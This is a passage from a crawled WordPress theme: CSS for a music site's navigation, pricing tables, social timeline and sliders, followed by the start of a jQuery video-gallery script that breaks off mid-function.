/*-----------------------------------------------------------------------------------*/
/*	PAGE NAVIGATION
/*-----------------------------------------------------------------------------------*/
.page-navi ul {
    list-style: none
}
.page-navi ul li {
    display: inline;
    background: none;
    padding: 0;
}
.page-navi ul li a {
    background: #FFF;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    margin-right: 8px;
    color: #606060;
    font-weight: bold;
    padding-top: 1px;
    padding-left: 1px;
}
.page-navi ul li a:hover,
.page-navi ul li a.current {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    color: #404040;
}
/*-----------------------------------------------------------------------------------*/
/*	CONTENT
/*-----------------------------------------------------------------------------------*/
.content {
    width: 640px;
    float: left;
}
/*-----------------------------------------------------------------------------------*/
/*	SIDEBAR
/*-----------------------------------------------------------------------------------*/
.sidebar {
    background: transparent url(style/images/line-v.png) repeat-y top left;
    width: 300px;
    float: right;
}
.sidebox {
    background: transparent url(style/images/line.png) repeat-x top left;
    margin-left: 40px;
    margin-top: 20px;
    padding-top: 40px;
}
.sidebox:first-child {
    background: none;
    margin-top: 0px;
    padding-top: 0px;
}
.sidebar h3 {
    font-size: 16px
}
.sidebox .post-list h6 a {
    color: #505050
}
.sidebox .post-list h6 a:hover {
    color: #6094B4}
.sidebox .post-list {
    padding-bottom: 10px;
    list-style: none;
}
.sidebox .searchform input {
    margin-bottom: 20px
}
/*-----------------------------------------------------------------------------------*/
/*	POPULAR POSTS
/*-----------------------------------------------------------------------------------*/
.post-list {
    padding: 0
}
.post-list li {
    clear: both;
    margin-bottom: 15px;
    display: block;
    overflow: hidden;
}
.post-list h6 {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
    font-weight: normal;
    line-height: 14px;
}
.footer a {
    color: #bfbfbf
}
.post-list .frame {
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 10px;
}
.post-list .meta {
    /*float: left;*/
    overflow: hidden;
}
.post-list .meta.portfolio {
    /*float: left;*/
    margin-top:14px;
    overflow: hidden;
}

.post-list .meta em {
    color: #999999;
    font-size: 11px;
    font-style: normal;
}
/*-----------------------------------------------------------------------------------*/
/*	PRICING TABLE
/*-----------------------------------------------------------------------------------*/
.pricing {
    width: 100%;
    margin: 0px auto;
    padding-bottom: 20px;
    overflow: hidden;
}
.pricing:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.pricing.three .plan {
    width: 31.2%;
    float: left;
    margin-left: 3%;
}
.pricing.four .plan {
    width: 23.5%;
    float: left;
    margin-left: 2%;
}
.pricing .plan:first-child {
    margin-left: 0
}
.pricing .plan h3 {
    font-size: 16px;
    text-align: center;
    color: #fff;
    line-height: 45px;
    margin: 0;
}
.pricing .plan h3 {
    background: #5e923c
}
.pricing .plan li:nth-child(2n) {
    background: #f6f6f6
}
.pricing .plan li {
    line-height: 3.5em
}
.select,
.plan li {
    text-align: center
}
.pricing .plan h3 {
    text-transform: uppercase
}
.pricing .select {
    background: #e7e7e7;
    border: 1px solid #c8c8c8;
}
.pricing .select div {
    padding-top: 18px;
    text-shadow: 0 1px 0px #fff;
}
.pricing .features ul {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    margin: 0;
    padding: 0;
}
.pricing .features ul li {
    background: none;
    padding: 0;
}
.pricing h3,
.pricing h4 {
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,0.2);
    margin: 0;
}
.interval {
    font-size: 13px
}
.amount,
.interval {
    display: block;
    text-align: center;
}
.amount {
    font-size: 40px;
    padding: 10px 0;
}
.amount span {
    vertical-align: super;
    font-size: 20px;
}
.pricing .p1 h3 {
    background: #6c9e4a;
    background: -moz-linear-gradient(top, #6c9e4a 0%, #578d35 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6c9e4a), color-stop(100%,#578d35));
    background: -webkit-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: -o-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: -ms-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6c9e4a', endColorstr='#578d35',GradientType=0 );
    border-bottom: 1px solid #4a7c2d;
}
.pricing .p2 h3 {
    background: #5574b1;
    background: -moz-linear-gradient(top, #5574b1 0%, #405fa3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5574b1), color-stop(100%,#405fa3));
    background: -webkit-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: -o-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: -ms-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: linear-gradient(top, #5574b1 0%,#405fa3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5574b1', endColorstr='#405fa3',GradientType=0 );
    border-bottom: 1px solid #365195;
}
.pricing .p3 h3 {
    background: #ce5d26;
    background: -moz-linear-gradient(top, #ce5d26 0%, #c54716 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ce5d26), color-stop(100%,#c54716));
    background: -webkit-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: -o-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: -ms-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: linear-gradient(top, #ce5d26 0%,#c54716 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ce5d26', endColorstr='#c54716',GradientType=0 );
    border-bottom: 1px solid #b3320f;
}
.pricing .p4 h3 {
    background: #906030;
    background: -moz-linear-gradient(top, #906030 0%, #7e4b1e 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#906030), color-stop(100%,#7e4b1e));
    background: -webkit-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: -o-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: -ms-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: linear-gradient(top, #906030 0%,#7e4b1e 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#906030', endColorstr='#7e4b1e',GradientType=0 );
    border-bottom: 1px solid #653c18;
}
.pricing .p5 h3 {
    background: #96975d;
    background: -moz-linear-gradient(left, #96975d 0%, #8c8a50 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#96975d), color-stop(100%,#8c8a50));
    background: -webkit-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: -o-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: -ms-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: linear-gradient(left, #96975d 0%,#8c8a50 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96975d', endColorstr='#8c8a50',GradientType=1 );
    border-bottom: 1px solid #656D2D;
}
.pricing .p6 h3 {
    background: #5f47ad;
    background: -moz-linear-gradient(left, #5f47ad 0%, #4c39a3 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#5f47ad), color-stop(100%,#4c39a3));
    background: -webkit-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: -o-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: -ms-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5f47ad', endColorstr='#4c39a3',GradientType=1 );
    border-bottom: 1px solid #382D7D;
}
.pricing .p7 h3 {
    background: #52a25a;
    background: -moz-linear-gradient(left, #52a25a 0%, #459749 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#52a25a), color-stop(100%,#459749));
    background: -webkit-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: -o-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: -ms-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: linear-gradient(left, #52a25a 0%,#459749 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#52a25a', endColorstr='#459749',GradientType=1 );
    border-bottom: 1px solid #0E6216;
}
.pricing .p8 h3 {
    background: #ad4747;
    background: -moz-linear-gradient(left, #ad4747 0%, #a3393e 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ad4747), color-stop(100%,#a3393e));
    background: -webkit-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: -o-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: -ms-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: linear-gradient(left, #ad4747 0%,#a3393e 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ad4747', endColorstr='#a3393e',GradientType=1 );
    border-bottom: 1px solid #7D2D2D;
}
.pricing .p9 h3 {
    background: #479aad;
    background: -moz-linear-gradient(left, #479aad 0%, #3995a3 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#479aad), color-stop(100%,#3995a3));
    background: -webkit-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: -o-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: -ms-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: linear-gradient(left, #479aad 0%,#3995a3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#479aad', endColorstr='#3995a3',GradientType=1 );
    border-bottom: 1px solid #4a7c2d;
}
.pricing .p10 h3 {
    background: #95ad47;
    background: -moz-linear-gradient(left, #95ad47 0%, #90a339 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#95ad47), color-stop(100%,#90a339));
    background: -webkit-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: -o-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: -ms-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: linear-gradient(left, #95ad47 0%,#90a339 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#95ad47', endColorstr='#90a339',GradientType=1 );
    border-bottom: 1px solid #6D7E63;
}
.pricing .plan h4 {
    padding: 0 0 10px
}
.pricing .p1 h4 {
    background: #8bb371;
    box-shadow: 0 1px 1px #9ABE82 inset;
}
.pricing .p2 h4 {
    background: #6179ab;
    box-shadow: 0 1px 1px #738ab6 inset;
}
.pricing .p3 h4 {
    background: #d26529;
    box-shadow: 0 1px 1px #d8773b inset;
}
.pricing .p4 h4 {
    background: #a06d3c;
    box-shadow: 0 1px 1px #ad7f4f inset;
}
.pricing .p5 h4 {
    background: #9DA03C;
    box-shadow: 0 1px 1px #9DA360 inset;
}
.pricing .p6 h4 {
    background: #6B658F;
    box-shadow: 0 1px 1px #3E3574 inset;
}
.pricing .p7 h4 {
    background: #4AAD59;
    box-shadow: 0 1px 1px #47BC59 inset;
}
.pricing .p8 h4 {
    background: #BA4B4B;
    box-shadow: 0 1px 1px #CF5858 inset;
}
.pricing .p9 h4 {
    background: #63A3AE;
    box-shadow: 0 1px 1px #79B2DA inset;
}
.pricing .p10 h4 {
    background: #9BAD6A;
    box-shadow: 0 1px 1px #99C44C inset;
}
.pricing a.button {
    text-shadow: none
}
/*-----------------------------------------------------------------------------------*/
/*	RETINA ICONS
/*-----------------------------------------------------------------------------------*/
ul.retina-icons {
    width: 110%;
    overflow: hidden;
    margin-right: -3%;
}
ul.retina-icons li {
    width: 22%;
    display: block;
    margin-right: 3%;
    float: left;
    line-height: 30px;
    padding-left: 1px;
}
ul.retina-icons li span {
    margin-left: 10px
}
/*-----------------------------------------------------------------------------------*/
/*	SOCIAL TIMELINE
/*-----------------------------------------------------------------------------------*/
.dpSocialTimelineLoading {
    min-height: 150px
}
.dpSocialTimeline {
    list-style: none;
    padding: 0;
    margin: 0;
    font-family: 'Ubuntu', sans-serif;    padding-bottom: 10px;
    zoom: 1;
    overflow: hidden;
    width: 110%;
    margin-right: -20px;
}
.dpSocialTimeline .dpSocialTimeline_item {
    list-style: none;
    padding: 0;
    margin: 20px 20px 0 0;
    background-color: #f2f2f2;
}
.dpSocialTimeline .dpSocialTimeline_item.dpSocialTimeline_hideMe {
    opacity: 0
}
.dpSocialTimeline .dpSocialTimeline_lineWrap {
    width: 10px;
    text-align: center;
    margin: 0 auto;
    display: none;
}
.dpSocialTimeline .dpSocialTimeline_line {
    margin: 0;
    display: block;
    height: 100%;
    position: absolute;
    width: 10px;
}
.dpSocialTimeline .dpSocialTimeline_line span {
    width: 16px;
    height: 16px;
    display: block;
    top: 50px;
    left: -4px;
    position: absolute;
}
.dpSocialTimeline .dpSocialTimeline_item .dpSocialTimelineContentFoot {
    background: #e9e9e9;
    padding: 6px 15px 5px;
}
.dpSocialTimeline .dpSocialTimeline_item .dpSocialTimelineContent {
    font-size: 12px;
    line-height: 20px;
    padding: 15px 15px 13px 15px;
    text-align: left;
}
.dpSocialTimeline .dpSocialTimeline_item a {
    text-decoration: none;
    position: relative;
    word-wrap: break-word;
}
.dpSocialTimeline .dpSocialTimeline_item a:hover {
    text-decoration: underline
}
.dpSocialTimeline .dpSocialTimeline_item a.permalink {
    float: left;
    display: block;
    font-size: 10px;
    text-decoration: none;
    color: #999999;
}
.dpSocialTimeline .dpSocialTimeline_item a.permalink:hover {
    color: #6094B4}
.dpSocialTimeline .dpSocialTimeline_item span.time {
    float: right;
    font-size: 10px;
}
.dpSocialTimeline .dpSocialTimeline_item .user {
    font-size: 9px;
    margin-left: 10px;
    margin-top: 3px;
    text-transform: uppercase;
    display: inline;
    float: left;
}
.dpSocialTimeline span.favicon {
    font-family: 'fontello-social';
    float: left;
    display: block;
    font-size: 13px;
    margin-right: 7px;
}
.dpSocialTimeline span.favicon.twitter:before {
    content: "\f309";
    color: #5daed5;
}
.dpSocialTimeline span.favicon.facebook:before {
    content: "\f30c";
    color: #4470cf;
}
.dpSocialTimeline span.favicon.dribbble:before {
    content: "\f31b";
    color: #d07ead;
}
.dpSocialTimeline span.favicon.flickr:before {
    content: "\f303";
    color: #ff0088;
}
.dpSocialTimeline span.favicon.pinterest:before {
    content: "\f312";
    color: #c53942;
}
.dpSocialTimeline span.favicon.tumblr:before {
    content: "\f315";
    color: #5d82a4;
}
.dpSocialTimeline span.favicon.vimeo:before {
    content: "\f306";
    color: #099fc7;
}
.dpSocialTimeline span.favicon.youtube:before {
    content: "\f313";
    color: #c8312b;
}
.dpSocialTimeline_filter {
    list-style: none;
    padding: 0;
    background-color: #f2f2f2;
}
.dpSocialTimeline_filter button {
    padding: 13px 15px 12px;
    margin: 0;
    background: none;
    display: inline;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;    color: #505050;
    margin-right: 5px;
}
.dpSocialTimeline_filter button:first-child {
    margin-left: 15px
}
.dpSocialTimeline_filter button:hover {
    opacity: 1;
    color: #6094B4 !important;
}
.dpSocialTimeline_filter button:active,
.dpSocialTimeline_filter button.active {
    color: #6094B4 !important;
    background-color: #e9e9e9;
}
.dpSocialTimelineLoading {
    background: url(style/images/loading.gif) no-repeat 50% 50%;
    background-size: 30px 30px;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .dpSocialTimelineLoading {
    background-image: url(style/images/loading@2x.gif);
  }
}
.dpSocialTimelineContent img {
    position: relative;
    padding: 0;
    line-height: 1;
    width: 100%;
    margin-bottom: 10px;
}
.dpSocialTimeline .dpSocialTimeline_item a {
    color: #6094B4}
.dpSocialTimeline .dpSocialTimeline_item a:hover {
    color: #B66B77;
    text-decoration: none;
}
.dpSocialTimeline .dpSocialTimeline_item span.time {
    color: #999999
}
.dpSocialTimeline .dpSocialTimeline_item .user {
    color: #999999
}
.item_thumb {
	height: auto;
}
/*-----------------------------------------------------------------------------------*/
/*	ISOTOPE
/*-----------------------------------------------------------------------------------*/
.isotope-item {
    z-index: 2;
    display: block !important;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -ms-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}
/*-----------------------------------------------------------------------------------*/
/*	BOX LAYOUT
/*-----------------------------------------------------------------------------------*/
.box-layout {
    padding: 0 0 40px 0;
}
.box-layout .slider-wrapper {
    margin-bottom: 42px;
}
.box-layout .top-wrapper .inner {
    width: 1060px;
    margin: 0 auto;
    padding-bottom: 0;
}
.box-layout .top-wrapper {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.box-layout .fws_wrapper {
    width: 980px;
    margin: 0 auto;
}
.box-layout .bannercontainer {
    width: 1060px;
}
.box-layout .banner {
    width: 1040px;
    height: 470px;
}
.box-layout .menu,
.box-layout .slider-shadow {
    background-image: url(style/images/shadow-box.png);
}
.box-wrapper {
	width: 1060px;
	margin: 0 auto;
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
/*-----------------------------------------------------------------------------------*/
/*	SLIDER
/*-----------------------------------------------------------------------------------*/
.slider-wrapper {
    margin-bottom: 28px;
}
.bannercontainer {
    /*padding: 10px;
    background-color: #fff;*/
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
    width: 980px;
    margin-bottom: 30px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.banner {
    width: 960px;
    /*height: 470px;*/
    position: relative;
    overflow: hidden;
}
.portfolio-bannercontainer {
    width: 680px;
    margin-bottom: 35px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.portfolio-banner {
    width: 680px;
    height: 450px;
    position: relative;
    overflow: hidden;
}
.full-portfolio-bannercontainer {
    width: 980px;
    margin-bottom: 60px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.full-portfolio-banner {
    width: 980px;
    height: 470px;
    position: relative;
    overflow: hidden;
}
.tp-simpleresponsive .caption {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    position: absolute;
    visibility: hidden;
}
.tp-simpleresponsive img {
    max-width: none
}
.noFilterClass {
    filter: none !important
}
.tp-bannershadow {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.slider-shadow {
    background: transparent url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/shadow-full.png) center bottom no-repeat;
    height: 7px;
    margin-top: -30px;
}
.caption.fullscreenvideo {
    left: 0px;
    top: 0px;
    position: absolute;
    width: 100%;
    height: 100%;
}
.caption.fullscreenvideo iframe {
    width: 100% !important;
    height: 100% !important;
}
.caption.black_bg {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    font-size: 23px;
    line-height: 35px;
    padding: 3px 10px 5px;
}
.caption.white {
    color: #FFF;
    font-size: 30px;
    font-weight: 300;
}
.caption.black {
    color: #505050;
    font-size: 25px;
    font-weight: 300;
}
.caption.black.bold {
    font-size: 28px;
}
.caption.bold {
    font-weight: 500;
}
.caption.white_bg {
    background: #FFF;
    color: #000;
    font-size: 22px;
    line-height: 32px;
    font-weight: 300;
    padding: 3px 10px 5px;
}
.caption.boxshadow {
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-bullets {
    z-index: 100;
    position: absolute;
    bottom: 10px;
    opacity: 1 !important;
    -moz-opacity:1 !important;
	filter:alpha(opacity=100) !important;
}
.tp-bullets.simplebullets {
    bottom: 10px
}
.tp-bullets.simplebullets.navbar {
    bottom: -20px;
    height: 35px;
    padding: 0px 0px;
    margin-top: -17px;
}
.tp-bullets.simplebullets .bullet {
    cursor: pointer;
    position: relative !important;
    background: #FFF !important;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    width: 10px !important;
    height: 10px !important;
    display: inline-block;
    margin-right: 10px !important;
    margin-bottom: 5px !important;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    float:none !important;
}
.tp-bullets.simplebullets .bullet.last {
    margin-right: 0px
}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
}
.tparrows:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: 0;
    margin-top: 7px;
    text-align: center;
    width: 37px;
    font-size: 15px;
}
.tparrows {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: #FFF !important;
    -webkit-border-radius: 37px;
    border-radius: 37px;
    width: 37px !important;
    height: 37px !important;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    top: 50% !important;
}
.tparrows:hover {
    color: #404040
}
.tp-leftarrow.large:before {
    content: '\e75d'
}
.tp-rightarrow.large:before {
    content: '\e75e'
}
.tp-leftarrow.large {
    margin-left: 20px;
    margin-top: -17px !important;
}
.tp-rightarrow.large {
    margin-left: -20px;
    margin-top: -17px !important;
}
.tparrows.tp-rightarrow:before {
    margin-left: 1px
}
.tparrows:hover {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.tparrows {
	    padding-top: 1px;
	}
}
.tp-bannertimer {
    width: 100%;
    height: 10px;
    background: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/timer.png);
    position: absolute;
    z-index: 200;
}
.tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px;
}
.tp-simpleresponsive img {
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.tp-simpleresponsive a {
    text-decoration: none
}
.tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.tp-simpleresponsive >ul >li {
    list-stye: none;
    position: absolute;
    visibility: hidden;
}
.caption.slidelink a div {
    width: 10000px;
    height: 10000px;
}
.tp-loader {
    background: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/loading.gif) no-repeat;
    background-color: #fff;
    margin: -15px -15px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 30px;
    height: 30px;
    background-size: 30px 30px;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .tp-loader {
    background-image: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/loading@2x.gif);
  }
}

/*-----------------------------------------------------------------------------------*/
/*	FULLWIDTH SLIDER
/*-----------------------------------------------------------------------------------*/
.inner.fws {
    padding-bottom: 0;
}

.slider_wrapper {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 30px;
}
.fws_wrapper {
    width: 100%;
    padding: 2px 0px 12px;
    overflow-y: hidden;
    position: relative;
    overflow: visible;
}
.fullwidth_slider {
    position: relative;
    height: 200px;
    overflow: visible;
    width: 100px;
    padding: 2px;
}
.fs-entry {
    position: absolute;
    overflow: hidden;
    background: #fff;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
.fs-entry .image_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    padding: 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.fs-entry .image_wrapper .image_innerwrapper {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.fs-entry .imageholder {
    background-size: cover;
    width: 100%;
    height: 100%;
    background-position: center center;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    z-index: 1;
}
.fs-entry span.link {
	z-index:2;
	background-color: #FFF;
	width:30px;
	height:30px;
	position:absolute;
	bottom:10px;
	right:10px;
	cursor:pointer;
	-moz-opacity:0;
	filter:alpha(opacity=0);
	opacity:0;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-in-out;
	color: #000;
}
.fs-entry span.link:hover {
	color: #6094B4;
}
.fs-entry span.link:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    content: '\f517';
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -5px;
}
.fs-entry:hover span.link {
	-moz-opacity:1;
	filter:alpha(opacity=100);
	opacity:1;
}

/******************************
	-	SLIDER MODIFICATION	-
********************************/

.rev_slider_wrapper,
.rev_slider_wrapper * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}


/*-----------------------------------------------------------------------------------*/
/*	CUSTOM CSS VIA OPTIONS
/*-----------------------------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.videocase.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1121
content:
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement /*, fromIndex */ ) {
        if (this == null) {
            throw new TypeError();
        }
        var t = Object(this);
        var len = t.length >>> 0;
        if (len === 0) {
            return -1;
        }
        var n = 0;
        if (arguments.length > 0) {
            n = Number(arguments[1]);
            if (n != n) { // shortcut for verifying if it's NaN
                n = 0;
            } else if (n != 0 && n != Infinity && n != -Infinity) {
                n = (n > 0 || -1) * Math.floor(Math.abs(n));
            }
        }
        if (n >= len) {
            return -1;
        }
        var k = n >= 0 ? n : Math.max(len - Math.abs(n), 0);
        for (; k < len; k++) {
            if (k in t && t[k] === searchElement) {
                return k;
            }
        }
        return -1;
    }
}
jQuery(document).ready(function(){
 var $container = jQuery('#videocase .items');
	$container.imagesLoaded( function(){
		$container.isotope({
			itemSelector : '.item',
			layoutMode : 'fitRows'
		});
	});

	jQuery('.filter li a').click(function(){

		jQuery('.filter li a').removeClass('active');
		jQuery(this).addClass('active');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({ filter: selector });

		return false;
	});


	var _videocontainer = jQuery('#videocontainer');
	var _addressArr = [];
	jQuery('.items li').each(function(index) {
		jQuery(this).attr('rel', index);
		_addressArr[index] = jQuery(this).data('address');
	});

	var _descArr = [];
	jQuery('.description li').each(function(index) {
		_descArr[index] = jQuery(this);
		jQuery(this).hide();
		jQuery(this).on('click', function(event) {
		  	alert('click description');
		});
	});

	var _currentNum = 0;
	var isInit = false;
	_videocontainer.fitVids();

	var _videoArr = [];
	jQuery('.video-item').each(function(index) {
	  	_videoArr[index] = jQuery(this)
		if(index!=0) jQuery(this).hide();
	});

	jQuery.address.init(function(event) {
	}).change(function(event) {
		var _address = jQuery.address.value().replace('/', '');
		if(_address){
			if(_address!=""&&_currentNum!=_addressArr.indexOf(_address))loadAsset(_addressArr.indexOf(_address));
		}else{
			jQuery.address.path(_addressArr[0]);
		}
	})


	jQuery('.items li').on('click', function(event) {
		loadAsset(jQuery(this).attr('rel'));
		return false;
	});

	function loadAsset(n){
		if(_videocontainer.length) jQuery('html, body').animate({scrollTop: _videocontainer.offset().top-30}, 600);
		_index = n;
		var _pv = _videoArr[_currentNum];
		if(_pv)_pv.animate({opacity: 0}, 300, function() {
			var _ph = _pv.height();
			_pv.hide();
			_pv.remove();
			var _h = _videoArr[_index].show().css('opacity', 0).height();
